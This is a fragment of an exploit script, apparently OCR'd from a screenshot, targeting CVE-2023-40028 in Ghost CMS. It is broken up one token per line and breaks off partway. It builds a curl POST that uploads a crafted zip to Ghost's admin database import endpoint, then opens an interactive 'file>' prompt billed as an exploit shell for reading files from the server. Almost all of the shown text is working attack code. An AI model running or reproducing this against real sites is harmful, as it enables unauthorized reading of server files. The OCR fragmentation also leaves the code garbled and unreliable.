
  -X POST 
\
  -H 
"
Origin: 
$GHOST_URL
"
\
  -H 
"
Referer: 
$GHOST_URL
/ghost/
"
\
  -F 
"
importfile=@
`
dirname
$PAYLOAD_PATH
`
/
$PAYL
  -H 
"
form-data; name=
\"
importfile
\"
; filename=
  -H 
"
Content-Type: application/zip
"
\
  -J 
\
"
$GHOST_URL
/ghost/api/v3/admin/db
")
if
[
 $? 
-ne
0
];
then
echo
"
[!] FAILED TO SEND THE EXPLOIT
"
clean
exit
fi
}
echo
"
WELCOME TO THE CVE-2023-40028 SHELL
"
while
true
;
do
read
-p
"
file> 
"
INPUT
if
[[
 $INPUT 
==
"
exit
"
]];
then
echo
"
Bye Bye !
"
break
fi
if
[[
 $INPUT 
=~
 \  
]];
then